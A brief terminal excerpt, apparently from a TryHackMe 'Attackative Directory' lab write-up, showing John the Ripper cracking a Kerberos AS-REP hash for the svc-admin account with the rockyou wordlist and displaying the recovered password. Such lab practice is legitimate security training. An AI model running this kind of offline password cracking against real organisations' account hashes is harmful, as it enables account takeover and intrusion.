 ┌──(root💀CyberJunkie)-[~/Tryhackme/Attackative_Directory]
└─# john svc-admin.ticket --wordlist=~/WordLists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5
AVX 4x])
No password hashes left to crack (see FAQ)
┌──(root💀CyberJunkie)-[~/Tryhackme/Attackative_Directory]
└─# john svc-admin.ticket --show
$krb5asrep$23$svc-admin@THM-AD:management2005
1 password hash cracked, 0 left
┌──(root💀CyberJunkie)-[~/Tryhackme/Attackative_Directory]
└─#